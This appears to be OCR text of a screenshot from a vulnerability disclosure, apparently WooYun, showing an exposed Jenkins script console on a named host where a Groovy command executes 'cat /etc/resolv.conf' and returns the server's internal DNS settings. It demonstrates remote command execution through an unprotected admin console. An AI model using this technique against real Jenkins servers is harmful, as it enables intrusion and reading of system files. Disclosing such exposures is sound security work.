 monitor.fotoplace.cc:8080/script
Jenkins
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*,
1 println "cat /etc/resolv.conf".execute().text
Result
search ksyun.cn
nameserver 10.136.177.1
nameserver 10.136.176.2
options rotate
options timeout:1
options attempts:2
www.wooyun.org